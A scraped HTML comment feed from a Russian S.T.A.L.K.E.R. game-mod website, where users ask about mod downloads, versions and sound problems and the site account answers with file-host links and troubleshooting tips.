Roman,Times,serif;"> gpotapov146 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Кто-нибудь, исправьте ссылку.</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/aek971/5-1-0-5262">Ответить ➤</a></div>03.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/improved_weapon_pack_i_w_p_upd_30_12_25/51-1-0-7414"> Improved Weapon Pack (I.W.P.) - UPD 30.12.25 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "02.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="02.01.2026"> 16:47</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">Скачать (по одной из ссылок) и распаковать I.W.P. (ОРИГИНАЛЬНЫЙ ЗОВ ПРИПЯТИ или ЗОВ ЧЕРНОБЫЛЯ НЕ НУЖЕН!). <br /><br /> <a class="link" href="https://u.to/WnBvIg" title="https://drive.google.com/file/d/19Kn4xYrECfX_tYNRuF1ElIEzpI0MhIf3/view?usp=sharing" rel="nofollow" target="_blank">ССЫЛКА НА ГУГЛ 1</a> <br /><br /> <a class="link" href="https://u.to/WXBvIg" title="https://drive.google.com/file/d/107UAYvUJ1IvzUVoc-X9BybNykmwTXuDG/view?usp=sharing" rel="nofollow" target="_blank">ССЫЛКА НА ГУГЛ 2</a> <br /><br /> <a class="link" href="https://u.to/w9FvIQ" title="https://disk.yandex.ru/d/sNA5Q4d1X_9dqw" rel="nofollow" target="_blank">ССЫЛКА НА ЯНДЕКС</a> <br /><br /> Установить последний доступный патч <br /><br /> ВНИМАНИЕ: перед установкой отключите все аддоны! <br /><br /> <a class="link" href="https://u.to/W3BvIg" title="https://drive.google.com/file/d/1Ddqjd3lmnkViRHMPsuJkS6XhnJsMeS3e/view?usp=sharing" rel="nofollow" target="_blank">Мини-патч</a></span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/improved_weapon_pack_i_w_p_upd_30_12_25/51-1-0-7414">Ответить ➤</a></div>02.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/s_t_a_l_k_e_r_zov_pripjati_dezertir/1-1-0-56"> Дезертир - Дезертир Зима - Дезертир 2 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар sergedanzer" title="sergedanzer" src="/avatar/06/44/19175734.jpg"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "02.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="02.01.2026"> 06:36</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-322191', 'up322191', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-322191', 'up322191', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> sergedanzer </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Чем отличается Дезертир и Дезертир 2 ?</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/s_t_a_l_k_e_r_zov_pripjati_dezertir/1-1-0-56">Ответить ➤</a></div>02.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/lovec_snov_2_0_remastered/1-1-0-7411"> Ловец Снов 2.0: Remastered </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар ferr-um" title="ferr-um" src="/avatar/00/00/00198979.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "01.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="01.01.2026"> 17:56</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-1', 'up1', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-1', 'up1', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> ferr-um </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">Дополнительно <br /><br /> <b><a class="link" href="https://u.to/1CdvIg" title="https://drive.google.com/file/d/1g0Udq3k79jxw7EM9ZWhHHvB4QbsnNhqG/view" rel="nofollow" target="_blank">Drive Google</a></b></span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/lovec_snov_2_0_remastered/1-1-0-7411">Ответить ➤</a></div>01.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/news/lovec_snov_2_0_remaster_trejler_i_skrinshoty/2025-12-20-7885"> Ловец Снов 2.0 Ремастер - Трейлер и скриншоты </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "01.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="01.01.2026"> 11:48</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">Уже можно - <a class="link" href="https://drive.google.com/file/d/1g0Udq3k79jxw7EM9ZWhHHvB4QbsnNhqG/view" rel="nofollow" target="_blank">СКАЧАТЬ РЕПАК</a> (все включено, скачать, распаковать играть). В <a class="link" href="https://vk.com/area_stalker" rel="nofollow" target="_blank">ПАБЛИКЕ</a> многие релизы уже выложены (на сайте не успеваю с оформлением, в силу некоторых причин, связанных с работой интернета и новогодними праздниками). <br /><br /> <a class="link" href="https://vk.com/area_stalker?w=wall-48325165_110356" rel="nofollow" target="_blank">ТУТ</a> подробности.</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/news/lovec_snov_2_0_remaster_trejler_i_skrinshoty/2025-12-20-7885">Ответить ➤</a></div>01.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/news/lovec_snov_2_0_remaster_trejler_i_skrinshoty/2025-12-20-7885"> Ловец Снов 2.0 Ремастер - Трейлер и скриншоты </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" title="Vas-Suh94" alt="аватар отсутствует" src="/images/icons/noavatar.gif" />        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "01.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="01.01.2026"> 01:14</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-334017', 'up334017', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-334017', 'up334017', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Vas-Suh94 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Когда можно скачать</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/news/lovec_snov_2_0_remaster_trejler_i_skrinshoty/2025-12-20-7885">Ответить ➤</a></div>01.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_02_11_23_unpacked_spavner/5-1-0-6568"> NS OGSR - 02.11.23 - Unpacked + Спавнер </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "31.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="31.12.2025"> 20:02</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">чего нет - того нет</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_02_11_23_unpacked_spavner/5-1-0-6568">Ответить ➤</a></div>31.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_02_11_23_unpacked_spavner/5-1-0-6568"> NS OGSR - 02.11.23 - Unpacked + Спавнер </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" title="killernikita208" alt="аватар отсутствует" src="/images/icons/noavatar.gif" />        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "31.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="31.12.2025"> 19:58</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-334010', 'up334010', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-334010', 'up334010', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> killernikita208 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > а нету просто спавнера , а не скачивать всю игру</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_02_11_23_unpacked_spavner/5-1-0-6568">Ответить ➤</a></div>31.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/kosmicheskaja_ugroza_dlc/5-1-0-7363"> Космическая угроза - DLC </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "31.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="31.12.2025"> 02:20</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <a class="link" href="https://u.to/rtFuIg" title="https://disk.yandex.ru/d/fpb5TpBn_qJ57g" rel="nofollow" target="_blank"><!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">Скачать мод с Яндекс от 19.10.25</span><!--/BBhide--></a></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/kosmicheskaja_ugroza_dlc/5-1-0-7363">Ответить ➤</a></div>31.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/hot_winter_party/5-1-0-7410"> Hot Winter Party </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "30.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="30.12.2025"> 21:39</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">Дополнительная ссылка <br /><br /> <a class="link" href="https://u.to/XsBuIg" title="https://drive.google.com/file/d/1UJ575l62sQ3Sj0LFW7GU40K5olDUFkcG/view?usp=drive_link" rel="nofollow" target="_blank">Гугл Диск</a></span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/hot_winter_party/5-1-0-7410">Ответить ➤</a></div>30.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/h8_classic_pack_1_2/5-1-0-7398"> H8 CLASSIC PACK 1.2 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "30.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="30.12.2025"> 10:02</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">с этим вопросом <a class="link" href="https://u.to/fqJuIg" title="https://vk.com/hater_8" rel="nofollow" target="_blank">обратитесь к автору</a>, возможно он перенесет их на другие движки. Либо как вариант найти модмейкера который сможет это сделать.</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/h8_classic_pack_1_2/5-1-0-7398">Ответить ➤</a></div>30.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/h8_classic_pack_1_2/5-1-0-7398"> H8 CLASSIC PACK 1.2 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" title="olexa040720" alt="аватар отсутствует" src="/images/icons/noavatar.gif" />        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "30.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="30.12.2025"> 00:08</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-333820', 'up333820', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-333820', 'up333820', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> olexa040720 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Здраствуйте, можно версию для ЗП? Будет ну ооочень клево увидеть эти модельки на движке ЗП/ЧН</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/h8_classic_pack_1_2/5-1-0-7398">Ответить ➤</a></div>30.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/stalker_weapon_pack_v3_7_stcop_3_7_ix_ray/1-1-0-7409"> Stalker Weapon Pack v3.7 (STCoP 3.7) - IX-Ray </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "29.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="29.12.2025"> 21:28</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">Дополнительно по ссылкам <br /><br /> <b><a class="link" href="https://u.to/XIZuIg" title="https://github.com/ixray-community/ixray-stcop-wp/releases/download/r1.0/ixray-stcop-wp-v3.7-r1.0.7z" rel="nofollow" target="_blank">Stalker Weapon Pack v3.7 (STCoP 3.7) - IX-Ray</a></b> <br /><br /> <b><a class="link" href="https://u.to/W4ZuIg" title="https://github.com/ixray-community/ixray-atmosfear-3/releases/download/r1.0/ixray-atmosfear-3-r1.0.zip" rel="nofollow" target="_blank">«Atmosfear 3 - IX-Ray» (r1.0)</a> <br /><br /> <a class="link" href="https://u.to/XYZuIg" title="https://github.com/ixray-community/ixray-stcop-wp/releases/download/r1.0/ixray-stcop-wp-3.7-af3-r1.0.7z" rel="nofollow" target="_blank">Адаптация «AtmosFear 3 - IX-Ray» для «STCoP 3.7» (r1.0)</a></b></span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/stalker_weapon_pack_v3_7_stcop_3_7_ix_ray/1-1-0-7409">Ответить ➤</a></div>29.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/soc_gunslinger_adaptation_2_0/5-1-0-7350"> SoC Gunslinger Adaptation 2.0 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "29.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="29.12.2025"> 09:38</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">попробуйте переустановить <b><a class="link" href="https://u.to/X0GlGw" title="https://openal.org/downloads/" rel="nofollow" target="_blank">OpenAL</a></b></span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/soc_gunslinger_adaptation_2_0/5-1-0-7350">Ответить ➤</a></div>29.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/soc_gunslinger_adaptation_2_0/5-1-0-7350"> SoC Gunslinger Adaptation 2.0 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" title="deniztatarskih" alt="аватар отсутствует" src="/images/icons/noavatar.gif" />        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "29.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="29.12.2025"> 09:33</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-314777', 'up314777', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-314777', 'up314777', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> deniztatarskih </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Качал репаком как решить? звук всегда был</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/soc_gunslinger_adaptation_2_0/5-1-0-7350">Ответить ➤</a></div>29.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a 